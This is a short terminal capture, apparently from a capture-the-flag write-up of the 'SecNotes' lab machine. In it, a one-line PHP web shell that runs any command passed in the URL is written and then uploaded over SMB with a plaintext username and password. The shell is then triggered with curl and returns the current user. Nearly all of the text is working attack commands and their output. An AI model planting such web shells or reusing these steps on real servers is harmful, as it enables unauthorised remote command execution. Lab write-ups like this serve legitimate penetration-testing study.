 ➜  SecNotes nano miao.php
➜  SecNotes cat miao.php
<?php echo shell_exec($_GET["cmd"]); ?>
➜  SecNotes smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site -
c 'put miao.php miao.php'
putting file miao.php as \miao.php (0.1 kb/s) (average 0.1 kb/s)
➜  SecNotes curl http://10.10.10.97:8808/miao.php\?cmd\=whoami
secnotes\tyler
➜  SecNotes